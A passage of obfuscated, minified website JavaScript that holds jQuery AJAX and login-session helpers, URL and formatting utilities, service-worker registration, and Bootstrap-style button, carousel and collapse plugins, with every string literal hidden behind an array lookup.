i=(t[_x33225[940]](_x33225[995]),t[_x33225[940]](_x33225[996]),{}),n={type:_x33225[910],dataType:_x33225[873],timeout:50000,loading:!1,data:i,success:function(t,e){},error:function(t,e){Public[_x33225[970]](_x33225[997]);}};if(t[_x33225[132]](!0,n,e),n[_x33225[524]]){var r;t[_x33225[132]](!0,n,{beforeSend:function(){r=t[_x33225[999]][_x33225[998]](_x33225[1000],1000,_x33225[1001],!0);},complete:function(){r[_x33225[218]]();}});}var s=n[_x33225[302]],o=n[_x33225[442]];n[_x33225[302]]=function(e,i){250==e[_x33225[832]]&&30==e[_x33225[1002]]&&(t[_x33225[940]](_x33225[995],null,{path:_x33225[186]}),t[_x33225[940]](_x33225[996],null,{path:_x33225[186]}),t[_x33225[977]][_x33225[890]]({href:SYS[_x33225[1004]][_x33225[1003]],type:_x33225[500],opts:{afterShow:function(t,e){console[_x33225[957]](_x33225[1005]);}}})),s&&s(e,i);},n[_x33225[442]]=function(t,e){if(!o){var i=_x33225[1006];_x33225[870]===e&&(i=_x33225[1007]),Public[_x33225[970]](i);}o&&o(t);},SYS[_x33225[1008]]||(n[_x33225[1009]]=!1),t[_x33225[875]](n);}}),t[_x33225[132]]({send:function(e,i,n,r){return jQuery[_x33225[103]](i)&&(r=r||n,n=i,i=void 0),t[_x33225[1010]](jQuery[_x33225[132]]({url:e,type:_x33225[874],dataType:r,data:i,loading:!1,success:n},jQuery[_x33225[319]](e)&&e));}}),t[_x33225[1011]]=function(){function e(e,i,n,r){return t[_x33225[103]](i)&&(r=n,n=i,i=void 0),t[_x33225[103]](n)||(r=n,n=void 0),{url:e,data:i,success:n,ajaxCache:r};}var i=e[_x33225[181]](null,arguments);return _x33225[9]==typeof i[_x33225[1009]]?i[_x33225[1009]]=!1:i[_x33225[1009]][_x33225[1012]]=function(t,e){return 200===t[_x33225[832]];},i[_x33225[296]]=_x33225[873],i[_x33225[524]]=!1,t[_x33225[1010]](i);},t[_x33225[312]][_x33225[1013]]=function(t){return this[_x33225[1014]](t)[_x33225[13]]>0;},t[_x33225[312]][_x33225[1015]]=function(t){return this[_x33225[1016]](t)[_x33225[13]]>0;},t[_x33225[312]][_x33225[1017]]=function(){this[_x33225[110]](function(){t(this)[_x33225[1018]](function(){this[_x33225[198]]=this[_x33225[198]][_x33225[71]](/\D/g,_x33225[29]);});});},t[_x33225[312]][_x33225[873]]=t[_x33225[312]][_x33225[1019]]=t[_x33225[312]][_x33225[1020]]=t[_x33225[312]][_x33225[1021]]=function(){var e={},i=this[_x33225[881]]();return t[_x33225[110]](i,function(){e[this[_x33225[422]]]?(e[this[_x33225[422]]][_x33225[156]]||(e[this[_x33225[422]]]=[e[this[_x33225[422]]]]),e[this[_x33225[422]]][_x33225[156]](this[_x33225[198]]||_x33225[29])):e[this[_x33225[422]]]=this[_x33225[198]]||_x33225[29];}),e;},function(t){t[_x33225[1022]]=function(t){var e=new RegExp(_x33225[1023]+t+_x33225[1024]),i=window[_x33225[471]][_x33225[1026]][_x33225[1025]](1)[_x33225[111]](e);return null!=i?unescape(i[2]):null;};}(jQuery);window[_x33225[1027]]=function(t){var e=/\/\*!?(?:\@tpl)?[ \t]*(?:\r\n|\n)([\s\S]*?)(?:\r\n|\n)[ \t]*\*\//;if(_x33225[99]!=typeof t)throw new TypeError(_x33225[1028]);var i=e[_x33225[145]](t[_x33225[35]]());if(!i)throw new TypeError(_x33225[1029]);return i[1];},window[_x33225[1030]]={imgLoad:function(t,e){var i=new Image();i[_x33225[15]]=t[_x33225[1031]],t[_x33225[1032]]=i,i[_x33225[4]]?e(t):(i[_x33225[115]]=function(){if(_x33225[1033]in this){if(this[_x33225[1033]]+this[_x33225[1034]]===0)return void this[_x33225[1035]]();}else if(this[_x33225[87]]+this[_x33225[246]]===0)return void this[_x33225[1035]]();e(t),i[_x33225[115]]=null;},i[_x33225[1035]]=function(){t[_x33225[1036]]=!0,e(t);});},revertStr:function(t){var e=String(t)[_x33225[71]](/&(?!\w+;)/g,_x33225[1037])[_x33225[71]](/</g,_x33225[1038])[_x33225[71]](/>/g,_x33225[1039])[_x33225[71]](/"/g,_x33225[1040])[_x33225[71]](/'/g,_x33225[1041]);return encodeURIComponent(e);},dataToHtml:function(t){return t=String(t)[_x33225[71]](/&(?!\w+;)/g,_x33225[1037])[_x33225[71]](/</g,_x33225[1038])[_x33225[71]](/>/g,_x33225[1039])[_x33225[71]](/"/g,_x33225[1040])[_x33225[71]](/'/g,_x33225[1041]);},calShowTime:function(t,e){var i=t;t=1000*t;var n=e-i,r=86400,s=3600,o=60,a=_x33225[29],l=function(t){return parseInt(t)<10?_x33225[32]+t:t;};if(n>=r){var c=n/r;if(c>7){var u=new Date(t)[_x33225[1042]](),h=new Date(t)[_x33225[1043]]()+1,d=new Date(t)[_x33225[1044]]();a=u+_x33225[1045]+h+_x33225[1046]+d+_x33225[1047];}else if(7>c&&c>=3){var p=[_x33225[1048],_x33225[1049],_x33225[1050],_x33225[1051],_x33225[1052],_x33225[1053],_x33225[1054]],f=new Date(t)[_x33225[1055]]();a=_x33225[1056]+p[f];}else if(3>c&&c>=2){var g=new Date(t)[_x33225[1057]](),m=new Date(t)[_x33225[1058]]();a=_x33225[1059]+l(g)+_x33225[488]+l(m);}else if(2>c){var v=new Date(t)[_x33225[1057]](),y=new Date(t)[_x33225[1058]]();a=_x33225[1060]+l(v)+_x33225[488]+l(y);}}else if(r>n&&n>=s){var _=parseInt(n/s);a=_+_x33225[1061];}else if(s>n&&n>=o){var w=parseInt(n/o);a=w+_x33225[1062];}else o>n&&(a=_x33225[1063]);return a;},syncLoginStatus:function(e,i){var n=e+_x33225[1064],r=_x33225[1065]+n+_x33225[1066];t(document[_x33225[20]])[_x33225[677]](r),t(_x33225[1067])[_x33225[8]](function(){t(_x33225[1067])[_x33225[599]](),i();});},multilineDot:function(){t(_x33225[1068])[_x33225[110]](function(){for(var e=t(this)[_x33225[246]](),i=t(_x33225[986],t(this))[_x33225[205]](0);i[_x33225[1069]]()>e;)i[_x33225[193]](i[_x33225[193]]()[_x33225[71]](/(\s)*([a-zA-Z0-9]+|\W)(\.\.\.)?$/,_x33225[1070]));});},scrollLeftRight:function(){var e=function(e,i){var n=parseInt(e[_x33225[184]](_x33225[1071])),r=parseInt(e[_x33225[184]](_x33225[1072])),s=e[_x33225[1073]](_x33225[1074]),o=s[_x33225[185]](_x33225[1075])[_x33225[13]],a=0;a=o%r===0?o/r:parseInt(o/r)+1;var l=0;if(l=i?n-1:n+1,1>l)return!1;if(l>a)return!1;1===l?(t(_x33225[1076])[_x33225[82]](_x33225[1077]),t(_x33225[1078])[_x33225[795]](_x33225[1077])):l===a?(t(_x33225[1076])[_x33225[795]](_x33225[1077]),t(_x33225[1078])[_x33225[82]](_x33225[1077])):(t(_x33225[1076])[_x33225[795]](_x33225[1077]),t(_x33225[1078])[_x33225[795]](_x33225[1077])),e[_x33225[184]](_x33225[1071],l);var c=s[_x33225[184]](_x33225[1079]),u=0;if(a>l)u=(l-1)*r*c;else if(o%r===0)u=(l-1)*r*c;else{var h=o%r;u=(l-2)*r*c+h*c;}s[_x33225[185]](_x33225[1080])[_x33225[751]]({marginLeft:_x33225[40]+u+_x33225[144]},500);};t(_x33225[20])[_x33225[583]](_x33225[619],_x33225[1076],function(){var i=t(this)[_x33225[878]]();e(i,!0);}),t(_x33225[20])[_x33225[583]](_x33225[619],_x33225[1078],function(){var i=t(this)[_x33225[878]]();e(i,!1);});},accAdd:function(t,e){var i,n,r,s;try{i=t[_x33225[35]]()[_x33225[137]](_x33225[73])[1][_x33225[13]];}catch(o){i=0;}try{n=e[_x33225[35]]()[_x33225[137]](_x33225[73])[1][_x33225[13]];}catch(o){n=0;}if(s=Math[_x33225[58]](i-n),r=Math[_x33225[1081]](10,Math[_x33225[221]](i,n)),s>0){var a=Math[_x33225[1081]](10,s);i>n?(t=Number(t[_x33225[35]]()[_x33225[71]](_x33225[73],_x33225[29])),e=Number(e[_x33225[35]]()[_x33225[71]](_x33225[73],_x33225[29]))*a):(t=Number(t[_x33225[35]]()[_x33225[71]](_x33225[73],_x33225[29]))*a,e=Number(e[_x33225[35]]()[_x33225[71]](_x33225[73],_x33225[29])));}else t=Number(t[_x33225[35]]()[_x33225[71]](_x33225[73],_x33225[29])),e=Number(e[_x33225[35]]()[_x33225[71]](_x33225[73],_x33225[29]));return(t+e)/r;},accSub:function(t,e){var i,n,r,s;try{i=t[_x33225[35]]()[_x33225[137]](_x33225[73])[1][_x33225[13]];}catch(o){i=0;}try{n=e[_x33225[35]]()[_x33225[137]](_x33225[73])[1][_x33225[13]];}catch(o){n=0;}return r=Math[_x33225[1081]](10,Math[_x33225[221]](i,n)),s=i>=n?i:n,((t*r-e*r)/r)[_x33225[66]](s);},supportCss3:function(t){var e,i=[_x33225[1082],_x33225[726],_x33225[727],_x33225[51]],n=[],r=document[_x33225[214]][_x33225[147]],s=function(t){return t[_x33225[71]](/-(\w)/g,function(t,e){return e[_x33225[54]]();});};for(e in i)i[_x33225[310]](e)&&n[_x33225[156]](s(i[e]+_x33225[40]+t));n[_x33225[156]](s(t));for(e in n)if(n[e]in r)return!0;return!1;},rediectLogin:function(t){var e=_x33225[29];e=t?t[_x33225[843]]:location[_x33225[22]],location[_x33225[22]]=SS[_x33225[1084]][_x33225[1083]]+_x33225[1085]+e;},trimInit:function(){_x33225[99]!=typeof String[_x33225[233]][_x33225[197]]&&(String[_x33225[233]][_x33225[197]]=function(){return this[_x33225[71]](/^\s+|\s+$/g,_x33225[29]);});},randomHeadImg:function(){var t=SS[_x33225[1084]][_x33225[1086]]+_x33225[1087],e=[_x33225[1088],_x33225[1089],_x33225[1090],_x33225[1091]],i=parseInt(Math[_x33225[321]]()*e[_x33225[13]]),n=t+e[i];return n;},parseURL:function(t){var e=document[_x33225[16]](_x33225[646]);return e[_x33225[22]]=t,{source:t,protocol:e[_x33225[1092]][_x33225[71]](_x33225[488],_x33225[29]),host:e[_x33225[1093]],port:e[_x33225[1094]],query:e[_x33225[1026]],params:function(){for(var t,i={},n=e[_x33225[1026]][_x33225[71]](/^\?/,_x33225[29])[_x33225[137]](_x33225[855]),r=n[_x33225[13]],s=0;s<r;s++)n[s]&&(t=n[s][_x33225[137]](_x33225[372]),i[t[0]]=t[1]);return i;}(),file:(e[_x33225[1095]][_x33225[111]](/\/([^\/?#]+)$/i)||[,_x33225[29]])[1],hash:e[_x33225[472]][_x33225[71]](_x33225[42],_x33225[29]),path:e[_x33225[1095]][_x33225[71]](/^([^\/])/,_x33225[1096]),relative:(e[_x33225[22]][_x33225[111]](/tps?:\/\/[^\/]+(.+)/)||[,_x33225[29]])[1],segments:e[_x33225[1095]][_x33225[71]](/^\//,_x33225[29])[_x33225[137]](_x33225[186])};},getUrlObj:function(t){var e=function(t){var e=function(t){this[_x33225[1097]]=t||window[_x33225[471]][_x33225[22]],this[_x33225[22]]=_x33225[29],this[_x33225[1098]]={},this[_x33225[1099]]=_x33225[29],this[_x33225[232]]();};return e[_x33225[233]][_x33225[232]]=function(){var t=this[_x33225[1097]],e=t[_x33225[14]](_x33225[42]);if(e>0&&(this[_x33225[1099]]=t[_x33225[1025]](e),t=t[_x33225[74]](0,e)),e=t[_x33225[14]](_x33225[856]),e>0){this[_x33225[22]]=t[_x33225[74]](0,e),t=t[_x33225[1025]](e+1);for(var i=t[_x33225[137]](_x33225[855]),n=0;n<i[_x33225[13]];n++){var r=i[n][_x33225[137]](_x33225[372]);this[_x33225[1098]][r[0]]=r[1];}}else this[_x33225[22]]=this[_x33225[1097]],this[_x33225[1098]]={};},e[_x33225[233]][_x33225[733]]=function(t,e){this[_x33225[1098]][t]=e;},e[_x33225[233]][_x33225[599]]=function(t){this[_x33225[1098]][t]=void 0;},e[_x33225[233]][_x33225[843]]=function(){var t=this[_x33225[22]],e=[];for(var i in this[_x33225[1098]])this[_x33225[1098]][i]&&e[_x33225[156]](i+_x33225[372]+this[_x33225[1098]][i]);return e[_x33225[13]]>0&&(t+=_x33225[856]+e[_x33225[30]](_x33225[855])),this[_x33225[1099]][_x33225[13]]>0&&(t+=this[_x33225[1099]]),t;},e[_x33225[233]][_x33225[219]]=function(t){return this[_x33225[1098]][t];},t[_x33225[1004]]=e,t;}(e||{});return new e[_x33225[1004]](t);},getUrl:function(t,e){var i=this[_x33225[1100]](t);for(var n in e)i[_x33225[733]](n,e[n]);return i[_x33225[843]]();}};var e=[_x33225[646],_x33225[50],_x33225[48],_x33225[46],_x33225[59],_x33225[61],_x33225[63],_x33225[51],_x33225[984],_x33225[986],_x33225[558],_x33225[987],_x33225[980],_x33225[56],_x33225[47]],i=[e[2],e[7],e[9],e[11],e[12],e[13],e[6],e[10]][_x33225[30]](_x33225[29]),n=[e[14],e[8],e[7],e[9],e[14],_x33225[55],e[13],e[10],e[4]][_x33225[30]](_x33225[29]);return window[i]=n,itemUtil;}),function(t){t[_x33225[1101]]=function(e,i,n){t[_x33225[875]]({type:_x33225[815],url:e,success:i,dataType:_x33225[12],ifModified:!0,cache:n});};}(jQuery),!window[_x33225[954]]||!console[_x33225[957]]){var names=[_x33225[955],_x33225[956],_x33225[957],_x33225[958],_x33225[442],_x33225[959],_x33225[345],_x33225[960],_x33225[961],_x33225[962],_x33225[963],_x33225[964],_x33225[965],_x33225[966],_x33225[967],_x33225[968]];window[_x33225[954]]=new Debug();for(var i=0;i<names[_x33225[13]];++i)window[_x33225[954]][names[i]]=function(){};}var Translate={_:function(t){return Object[_x33225[1102]](G[t])?t:G[t];},gettext:function(t){return Object[_x33225[1102]](G[t])?t:G[t];}},public_vars=public_vars||{};if(jQuery[_x33225[132]](public_vars,{breakpoints:{largescreen:[991,-1],tabletscreen:[768,990],devicescreen:[420,767],sdevicescreen:[0,419]},lastBreakpoint:null}),window[_x33225[1103]]&&window[_x33225[7]](_x33225[8],function(t){window[_x33225[1103]][_x33225[7]](_x33225[1104],function(t){window[_x33225[1103]][_x33225[832]]==window[_x33225[1103]][_x33225[1105]]&&(window[_x33225[1103]][_x33225[1106]](),confirm(_x33225[1107])&&window[_x33225[471]][_x33225[1108]]());},!1);},!1),SYS[_x33225[1109]]&&!SYS[_x33225[1110]]&&navigator[_x33225[1111]]?navigator[_x33225[1111]][_x33225[1112]](SYS[_x33225[1114]][_x33225[1113]]+_x33225[1115]+SYS[_x33225[1116]],{scope:SYS[_x33225[1114]][_x33225[1113]]+_x33225[186]})[_x33225[519]](function(t){t[_x33225[1117]](),navigator[_x33225[1111]][_x33225[7]](_x33225[1118],function(t){_x33225[1119]===t[_x33225[76]];}),console[_x33225[955]](t);})[_x33225[1120]](function(t){console[_x33225[442]](t);}):console[_x33225[955]](_x33225[1121]),_x33225[9]==typeof jQuery)throw new Error(_x33225[1122]);+function(t){'use strict';var e=t[_x33225[312]][_x33225[495]][_x33225[137]](_x33225[28])[0][_x33225[137]](_x33225[73]);if(e[0]<2&&e[1]<9||1==e[0]&&9==e[1]&&e[2]<1||e[0]>3)throw new Error(_x33225[1123]);}(jQuery),+function(t){'use strict';function e(){var t=document[_x33225[16]](_x33225[1124]),e={WebkitTransition:_x33225[1125],MozTransition:_x33225[1126],OTransition:_x33225[1127],transition:_x33225[1126]};for(var i in e)if(void 0!==t[_x33225[147]][i])return{end:e[i]};return!1;}t[_x33225[312]][_x33225[1128]]=function(e){var i=!1,n=this;t(this)[_x33225[1129]](_x33225[1130],function(){i=!0;});var r=function(){i||t(n)[_x33225[85]](t[_x33225[393]][_x33225[1131]][_x33225[150]]);};return setTimeout(r,e),this;},t(function(){t[_x33225[393]][_x33225[1131]]=e(),t[_x33225[393]][_x33225[1131]]&&(t[_x33225[116]][_x33225[587]][_x33225[1130]]={bindType:t[_x33225[393]][_x33225[1131]][_x33225[150]],delegateType:t[_x33225[393]][_x33225[1131]][_x33225[150]],handle:function(e){if(t(e[_x33225[605]])[_x33225[491]](this))return e[_x33225[616]][_x33225[584]][_x33225[181]](this,arguments);}});});}(jQuery),+function(t){'use strict';function e(e){return this[_x33225[110]](function(){var i=t(this),r=i[_x33225[76]](_x33225[1132]);r||i[_x33225[76]](_x33225[1132],r=new n(this)),_x33225[107]==typeof e&&r[e][_x33225[105]](i);});}var i=_x33225[1133],n=function(e){t(e)[_x33225[583]](_x33225[619],i,this[_x33225[218]]);};n[_x33225[1134]]=_x33225[1135],n[_x33225[1136]]=150,n[_x33225[233]][_x33225[218]]=function(e){function i(){o[_x33225[211]]()[_x33225[85]](_x33225[1137])[_x33225[599]]();}var r=t(this),s=r[_x33225[184]](_x33225[1138]);s||(s=r[_x33225[184]](_x33225[22]),s=s&&s[_x33225[71]](/.*(?=#[^\s]*$)/,_x33225[29]));var o=t(_x33225[42]===s?[]:s);e&&e[_x33225[608]](),o[_x33225[13]]||(o=r[_x33225[1016]](_x33225[1139])),o[_x33225[85]](e=t[_x33225[601]](_x33225[1140])),e[_x33225[609]]()||(o[_x33225[795]](_x33225[1141]),t[_x33225[393]][_x33225[1131]]&&o[_x33225[797]](_x33225[1142])?o[_x33225[1129]](_x33225[1130],i)[_x33225[1128]](n[_x33225[1136]]):i());};var r=t[_x33225[312]][_x33225[1143]];t[_x33225[312]][_x33225[1143]]=e,t[_x33225[312]][_x33225[1143]][_x33225[1144]]=n,t[_x33225[312]][_x33225[1143]][_x33225[935]]=function(){return t[_x33225[312]][_x33225[1143]]=r,this;},t(document)[_x33225[583]](_x33225[1145],i,n[_x33225[233]][_x33225[218]]);}(jQuery),+function(t){'use strict';function e(e){return this[_x33225[110]](function(){var n=t(this),r=n[_x33225[76]](_x33225[1146]),s=_x33225[95]==typeof e&&e;r||n[_x33225[76]](_x33225[1146],r=new i(this,s)),_x33225[257]==e?r[_x33225[257]]():e&&r[_x33225[1147]](e);});}var i=function(e,n){this[_x33225[1148]]=t(e),this[_x33225[678]]=t[_x33225[132]]({},i[_x33225[1149]],n),this[_x33225[1150]]=!1;};i[_x33225[1134]]=_x33225[1135],i[_x33225[1149]]={loadingText:_x33225[1151]},i[_x33225[233]][_x33225[1147]]=function(e){var i=_x33225[475],n=this[_x33225[1148]],r=n[_x33225[491]](_x33225[176])?_x33225[770]:_x33225[206],s=n[_x33225[76]]();e+=_x33225[1152],null==s[_x33225[1153]]&&n[_x33225[76]](_x33225[1153],n[r]()),setTimeout(t[_x33225[279]](function(){n[r](null==s[e]?this[_x33225[678]][e]:s[e]),_x33225[1154]==e?(this[_x33225[1150]]=!0,n[_x33225[82]](i)[_x33225[184]](i,i)[_x33225[661]](i,!0)):this[_x33225[1150]]&&(this[_x33225[1150]]=!1,n[_x33225[795]](i)[_x33225[774]](i)[_x33225[661]](i,!1));},this),0);},i[_x33225[233]][_x33225[257]]=function(){var t=!0,e=this[_x33225[1148]][_x33225[1016]](_x33225[1155]);if(e[_x33225[13]]){var i=this[_x33225[1148]][_x33225[185]](_x33225[176]);_x33225[557]==i[_x33225[661]](_x33225[17])?(i[_x33225[661]](_x33225[161])&&(t=!1),e[_x33225[185]](_x33225[1156])[_x33225[795]](_x33225[838]),this[_x33225[1148]][_x33225[82]](_x33225[838])):_x33225[554]==i[_x33225[661]](_x33225[17])&&(i[_x33225[661]](_x33225[161])!==this[_x33225[1148]][_x33225[797]](_x33225[838])&&(t=!1),this[_x33225[1148]][_x33225[796]](_x33225[838])),i[_x33225[661]](_x33225[161],this[_x33225[1148]][_x33225[797]](_x33225[838])),t&&i[_x33225[85]](_x33225[666]);}else this[_x33225[1148]][_x33225[184]](_x33225[1157],!this[_x33225[1148]][_x33225[797]](_x33225[838])),this[_x33225[1148]][_x33225[796]](_x33225[838]);};var n=t[_x33225[312]][_x33225[344]];t[_x33225[312]][_x33225[344]]=e,t[_x33225[312]][_x33225[344]][_x33225[1144]]=i,t[_x33225[312]][_x33225[344]][_x33225[935]]=function(){return t[_x33225[312]][_x33225[344]]=n,this;},t(document)[_x33225[583]](_x33225[1158],_x33225[1159],function(i){var n=t(i[_x33225[605]])[_x33225[1016]](_x33225[1160]);e[_x33225[105]](n,_x33225[257]),t(i[_x33225[605]])[_x33225[491]](_x33225[1161])||(i[_x33225[608]](),n[_x33225[491]](_x33225[1162])?n[_x33225[85]](_x33225[642]):n[_x33225[185]](_x33225[1163])[_x33225[346]]()[_x33225[85]](_x33225[642]));})[_x33225[583]](_x33225[1164],_x33225[1159],function(e){t(e[_x33225[605]])[_x33225[1016]](_x33225[1160])[_x33225[796]](_x33225[642],/^focus(in)?$/[_x33225[10]](e[_x33225[17]]));});}(jQuery),+function(t){'use strict';function e(e){return this[_x33225[110]](function(){var n=t(this),r=n[_x33225[76]](_x33225[1165]),s=t[_x33225[132]]({},i[_x33225[1149]],n[_x33225[76]](),_x33225[95]==typeof e&&e),o=_x33225[107]==typeof e?e:s[_x33225[1166]];r||n[_x33225[76]](_x33225[1165],r=new i(this,s)),_x33225[102]==typeof e?r[_x33225[1167]](e):o?r[o]():s[_x33225[756]]&&r[_x33225[1169]]()[_x33225[1168]]();});}var i=function(e,i){this[_x33225[1148]]=t(e),this[_x33225[1170]]=this[_x33225[1148]][_x33225[185]](_x33225[1171]),this[_x33225[678]]=i,this[_x33225[1172]]=null,this[_x33225[1173]]=null,this[_x33225[756]]=null,this[_x33225[1174]]=null,this[_x33225[1175]]=null,this[_x33225[678]][_x33225[1176]]&&this[_x33225[1148]][_x33225[583]](_x33225[1177],t[_x33225[279]](this[_x33225[1178]],this)),_x33225[993]==this[_x33225[678]][_x33225[1169]]&&!(_x33225[1179]in document[_x33225[214]])&&this[_x33225[1148]][_x33225[583]](_x33225[1180],t[_x33225[279]](this[_x33225[1169]],this))[_x33225[583]](_x33225[1181],t[_x33225[279]](this[_x33225[1168]],this));};i[_x33225[1134]]=_x33225[1135],i[_x33225[1136]]=600,i[_x33225[1149]]={interval:5000,pause:_x33225[993],wrap:!0,keyboard:!0},i[_x33225[233]][_x33225[1178]]=function(t){if(!/input|textarea/i[_x33225[10]](t[_x33225[605]][_x33225[1182]])){switch(t[_x33225[627]]){case 37:this[_x33225[1183]]();break;case 39:this[_x33225[1184]]();break;default:return;}t[_x33225[608]]();}},i[_x33225[233]][_x33225[1168]]=function(e){return e||(this[_x33225[1172]]=!1),this[_x33225[756]]&&clearInterval(this[_x33225[756]]),this[_x33225[678]][_x33225[756]]&&!this[_x33225[1172]]&&(this[_x33225[756]]=setInterval(t[_x33225[279]](this[_x33225[1184]],this),this[_x33225[678]][_x33225[756]])),this;},i[_x33225[233]][_x33225[1185]]=function(t){return this[_x33225[1175]]=t[_x33225[878]]()[_x33225[1186]](_x33225[1187]),this[_x33225[1175]][_x33225[498]](t||this[_x33225[1174]]);},i[_x33225[233]][_x33225[1188]]=function(t,e){var i=this[_x33225[1185]](e),n=_x33225[1183]==t&&0===i||_x33225[1184]==t&&i==this[_x33225[1175]][_x33225[13]]-1;if(n&&!this[_x33225[678]][_x33225[1189]])return e;var r=_x33225[1183]==t?-1:1,s=(i+r)%this[_x33225[1175]][_x33225[13]];return this[_x33225[1175]][_x33225[205]](s);},i[_x33225[233]][_x33225[1167]]=function(t){var e=this,i=this[_x33225[1185]](this[_x33225[1174]]=this[_x33225[1148]][_x33225[185]](_x33225[1190]));if(!(t>this[_x33225[1175]][_x33225[13]]-1||t<0))return this[_x33225[1173]]?this[_x33225[1148]][_x33225[1129]](_x33225[1191],function(){e[_x33225[1167]](t);}):i==t?this[_x33225[1169]]()[_x33225[1168]]():this[_x33225[1166]](t>i?_x33225[1184]:_x33225[1183],this[_x33225[1175]][_x33225[205]](t));},i[_x33225[233]][_x33225[1169]]=function(e){return e||(this[_x33225[1172]]=!0),this[_x33225[1148]][_x33225[185]](_x33225[1192])[_x33225[13]]&&t[_x33225[393]][_x33225[1131]]&&(this[_x33225[1148]][_x33225[85]](t[_x33225[393]][_x33225[1131]][_x33225[150]]),this[_x33225[1168]](!0)),this[_x33225[756]]=clearInterval(this[_x33225[756]]),this;},i[_x33225[233]][_x33225[1184]]=function(){if(!this[_x33225[1173]])return this[_x33225[1166]](_x33225[1184]);},i[_x33225[233]][_x33225[1183]]=function(){if(!this[_x33225[1173]])return this[_x33225[1166]](_x33225[1183]);},i[_x33225[233]][_x33225[1166]]=function(e,n){var r=this[_x33225[1148]][_x33225[185]](_x33225[1190]),s=n||this[_x33225[1188]](e,r),o=this[_x33225[756]],a=_x33225[1184]==e?_x33225[527]:_x33225[1193],l=this;if(s[_x33225[797]](_x33225[838]))return this[_x33225[1173]]=!1;var c=s[0],u=t[_x33225[601]](_x33225[1194],{relatedTarget:c,direction:a});if(this[_x33225[1148]][_x33225[85]](u),!u[_x33225[609]]()){if(this[_x33225[1173]]=!0,o&&this[_x33225[1169]](),this[_x33225[1170]][_x33225[13]]){this[_x33225[1170]][_x33225[185]](_x33225[1156])[_x33225[795]](_x33225[838]);var h=t(this[_x33225[1170]][_x33225[1186]]()[this[_x33225[1185]](s)]);h&&h[_x33225[82]](_x33225[838]);}var d=t[_x33225[601]](_x33225[1191],{relatedTarget:c,direction:a});return t[_x33225[393]][_x33225[1131]]&&this[_x33225[1148]][_x33225[797]](_x33225[1166])?(s[_x33225[82]](e),s[0][_x33225[227]],r[_x33225[82]](a),s[_x33225[82]](a),r[_x33225[1129]](_x33225[1130],function(){s[_x33225[795]]([e,a][_x33225[30]](_x33225[28]))[_x33225[82]](_x33225[838]),r[_x33225[795]]([_x33225[838],a][_x33225[30]](_x33225[28])),l[_x33225[1173]]=!1,setTimeout(function(){l[_x33225[1148]][_x33225[85]](d);},0);})[_x33225[1128]](i[_x33225[1136]])):(r[_x33225[795]](_x33225[838]),s[_x33225[82]](_x33225[838]),this[_x33225[1173]]=!1,this[_x33225[1148]][_x33225[85]](d)),o&&this[_x33225[1168]](),this;}};var n=t[_x33225[312]][_x33225[1195]];t[_x33225[312]][_x33225[1195]]=e,t[_x33225[312]][_x33225[1195]][_x33225[1144]]=i,t[_x33225[312]][_x33225[1195]][_x33225[935]]=function(){return t[_x33225[312]][_x33225[1195]]=n,this;};var r=function(i){var n,r=t(this),s=t(r[_x33225[184]](_x33225[1138])||(n=r[_x33225[184]](_x33225[22]))&&n[_x33225[71]](/.*(?=#[^\s]+$)/,_x33225[29]));if(s[_x33225[797]](_x33225[1195])){var o=t[_x33225[132]]({},s[_x33225[76]](),r[_x33225[76]]()),a=r[_x33225[184]](_x33225[1196]);a&&(o[_x33225[756]]=!1),e[_x33225[105]](s,o),a&&s[_x33225[76]](_x33225[1165])[_x33225[1167]](a),i[_x33225[608]]();}};t(document)[_x33225[583]](_x33225[1197],_x33225[1198],r)[_x33225[583]](_x33225[1197],_x33225[1199],r),t(window)[_x33225[583]](_x33225[8],function(){t(_x33225[1200])[_x33225[110]](function(){var i=t(this);e[_x33225[105]](i,i[_x33225[76]]());});});}(jQuery),+function(t){'use strict';function e(e){var i,n=e[_x33225[184]](_x33225[1138])||(i=e[_x33225[184]](_x33225[22]))&&i[_x33225[71]](/.*(?=#[^\s]+$)/,_x33225[29]);return t(n);}function i(e){return this[_x33225[110]](function(){var i=t(this),r=i[_x33225[76]](_x33225[1201]),s=t[_x33225[132]]({},n[_x33225[1149]],i[_x33225[76]](),_x33225[95]==typeof e&&e);!r&&s[_x33225[257]]&&/show|hide/[_x33225[10]](e)&&(s[_x33225[257]]=!1),r||i[_x33225[76]](_x33225[1201],r=new n(this,s)),_x33225[107]==typeof e&&r[e]();});}var n=function(e,i){this[_x33225[1148]]=t(e),this[_x33225[678]]=t[_x33225[132]]({},n[_x33225[1149]],i),this[_x33225[1202]]=t(_x33225[1203]+e[_x33225[331]]+_x33225[1204]+e[_x33225[331]]+_x33225[1205]),this[_x33225[1206]]=null,this[_x33225[678]][_x33225[878]]?this[_x33225[1207]]=this[_x33225[1208]]():this[_x33225[1209]](this[_x33225[1148]],this[_x33225[1202]]),this[_x33225[678]][_x33225[257]]&&this[_x33225[257]]();};n[_x33225[1134]]=_x33225[1135],n[_x33225[1136]]=350,n[_x33225[1149]]={toggle:!0},n[_x33225[233]][_x33225[1210]]=function(){var t=this[_x33225[1148]][_x33225[797]](_x33225[87]);return t?_x33225[87]:_x33225[246];},n[_x33225[233]][_x33225[78]]=function(){if(!this[_x33225[1206]]&&!this[_x33225[1148]][_x33225[797]](_x33225[1141])){var e,r=this[_x33225[1207]]&&this[_x33225[1207]][_x33225[1186]](_x33225[1211])[_x33225[1186]](_x33225[1212]);if(!(r&&r[_x33225[13]]&&(e=r[_x33225[76]](_x33225[1201]),e&&e[_x33225[1206]]))){var s=t[_x33225[601]](_x33225[1213]);if(this[_x33225[1148]][_x33225[85]](s),!s[_x33225[609]]()){r&&r[_x33225[13]]&&(i[_x33225[105]](r,_x33225[81]),e||r[_x33225[76]](_x33225[1201],null));var o=this[_x33225[1210]]();this[_x33225[1148]][_x33225[795]](_x33225[1214])[_x33225[82]](_x33225[1215])[o](0)[_x33225[184]](_x33225[1216],!0),this[_x33225[1202]][_x33225[795]](_x33225[84])[_x33225[184]](_x33225[1216],!0),this[_x33225[1206]]=1;var a=function(){this[_x33225[1148]][_x33225[795]](_x33225[1215])[_x33225[82]](_x33225[1217])[o](_x33225[29]),this[_x33225[1206]]=0,this[_x33225[1148]][_x33225[85]](_x33225[1218]);};if(!t[_x33225[393]][_x33225[1131]])return a[_x33225[105]](this);var l=t[_x33225[133]]([_x33225[930],o][_x33225[30]](_x33225[40]));this[_x33225[1148]][_x33225[1129]](_x33225[1130],t[_x33225[279]](a,this))[_x33225[1128]](n[_x33225[1136]])[o](this[_x33225[1148]][0][l]);}}}},n[_x33225[233]][_x33225[81]]=function(){if(!this[_x33225[1206]]&&this[_x33225[1148]][_x33225[797]](_x33225[1141])){var 